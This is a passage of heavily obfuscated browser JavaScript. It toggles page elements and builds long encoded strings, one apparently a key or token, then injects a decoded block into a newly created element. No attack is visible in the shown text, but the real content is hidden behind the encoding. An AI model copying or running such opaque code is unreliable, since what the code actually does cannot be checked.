_0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- -0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const _0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let _0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x64c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0